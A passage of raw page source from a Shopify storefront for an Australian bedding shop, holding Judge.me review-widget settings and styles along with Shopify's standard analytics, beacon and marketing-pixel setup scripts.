,"all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Sleep Dreams Online","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Sleep Dreams Online"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #02B49C;--jdgm-secondary-color: rgba(2,180,156,0.1);--jdgm-star-color: #02B49C;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #02B49C;--jdgm-paginate-color: #02B49C;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #02B49C}.jdgm-histogram__bar-content{background-color:#02B49C}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#02B49C}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Sleep Dreams Online'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56657641659,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56657641659,storefrontBaseUrl: "https://sleep-dreams.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1118503099","configuration":"{\"accountID\":\"R5zcvZ\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"862486715","configuration":"{\"projectId\":\"go85ij7rjz\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"819003579","configuration":"{\"tagID\":\"2612438114221\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"788562107","configuration":"{\"ti\":\"97195628\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"728105147","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"634847419","configuration":"{\"pixelCode\":\"D0MJQ5JC77U3MP4V17K0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"444367035","configuration":"{\"shop\":\"sleep-dreams1.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"383418555","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\",\\\"GT-TQDGVG4\\\"],\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/iEm-CIii6q4CEODnra0B\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/MJ0jCMei6q4CEODnra0B\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/d47hCIKi6q4CEODnra0B\\\",\\\"MC-BE13XE93N5\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/z6Y3CP-h6q4CEODnra0B\\\",\\\"MC-BE13XE93N5\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/EkmmCPyh6q4CEODnra0B\\\",\\\"MC-BE13XE93N5\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/ToUGCMqi6q4CEODnra0B\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-7HV1MW5GWF\\\",\\\"AW-363557856\\\/a_NZCIWi6q4CEODnra0B\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"151322811","configuration":"{\"pixel_id\":\"1139069029932965\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sleep Dreams Online","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"sleep-dreams1.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/sleep-dreams.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sleep-dreams.com.au/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56657641659","storefrontBaseUrl":"https:\/\/sleep-dreams.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":559787835579,"requestId":"926b44b2-9555-4be4-b5c2-4bdfb720be9a-1768762550"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56657641659,
      theme_id: 143357804731,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sleep-dreams.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sleep-dreams.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sleep-dreams.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56657641659,"isMerchantRequest":null,"themeId":143357804731,"themeCityHash":"5569399457431939547","contentLanguage":"en","currency":"AUD","eventMetadataId":"3bf1397a-79e5-48f9-ab63-b7403962418e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":559787835579,"requestId":"926b44b2-9555-4be4-b5c2-4bdfb720be9a-1768762550","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sleep-dreams.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
